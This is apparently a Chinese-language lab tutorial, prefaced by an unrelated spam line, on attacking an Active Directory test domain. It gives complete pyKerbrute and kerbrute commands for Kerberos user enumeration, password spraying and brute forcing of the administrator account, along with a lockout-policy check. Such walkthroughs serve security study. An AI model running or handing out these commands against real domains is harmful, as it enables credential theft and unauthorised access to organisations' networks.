简单医院网站千锋教育的口碑怎么样

-

域控:192.168.72.163

-

攻击者:192.168.72.162

-

域:hacker.com

用户枚举

as-rep 回复状态判断域用户

-

用户存在且启用:KDC_ERR_PREAUTH_REQUIRED (需要额外的预认证)

-

用户存在但禁用:KDC_ERR_CLIENT_REVOKED NT Status:STATUS_ACCOUNT_DISABLED (用户状态不可用)

-

用户不存在:KDC_ERR_C_PRINCIPAL_UNKNOWN (找不到此用户)

工具:pyKerbrute,项目地址:GitHub - 3gstudent/pyKerbrute: Use python to perform Kerberos pre-auth bruteforcing

python 编写的枚举工具,支持 tcp 和 udp 两种模式。 #tcp 模式 python2 EnumADUser.py 192.168.72.163 hacker.com /tmp/username.txt tcp #udp 模式 python2 EnumADUser.py 192.168.72.163 hacker.com /tmp/username.txt udp

密码喷洒

-

爆破是针对一个用户,多个密码验证

-

喷洒是针对多个用户,单个密码验证

kerberos 认证 as-req 阶段,用户发送的 as-req 数据包包含用户 hash 加密的时间戳,所以密码喷洒的原理就是使用用户 hash 加密时间戳搭配不同的用户构造出as-req 进行 kerberos 认证。用户 hash 是用户密码使用微软的派生算法派生出来的。

工具:pyKerbrute:GitHub - 3gstudent/pyKerbrute: Use python to perform Kerberos pre-auth bruteforcing

python2 ADPwdSpray.py [ip_address] [domain_name] [usernames_file_path] clearpassword [password] tcp clearpassword:指定密码喷洒模式,这里是明文密码格式 ip_address:域控ip domain_name:域名 path_of_usernames:用户名字典文件的路径 password:明文密码 tcp:指定tcp模式(还可以指定udp模式)

python2 ADPwdSpray.py 192.168.72.163 hacker.com /tmp/Username.txt clearpassword p-0p-0p-0 tcp



密码爆破

工具:kerbrute:GitHub - ropnop/kerbrute: A tool to perform Kerberos pre-auth bruteforcing

net accounts /domain:查看域控制器上的账户策略信息(这个策略是全局的,表明对域中所有账户适用) 如下显示,表明没有密码锁定策略,可以使用爆破 Lockout threshold: Never ./kerbrute_linux_amd64 bruteuser --dc [ip_address] -d [domain_name] [passwords_file_path] [username]

./kerbrute_linux_amd64 bruteuser --dc 192.168.72.163 -d hacker.com /tmp/password.txt administrator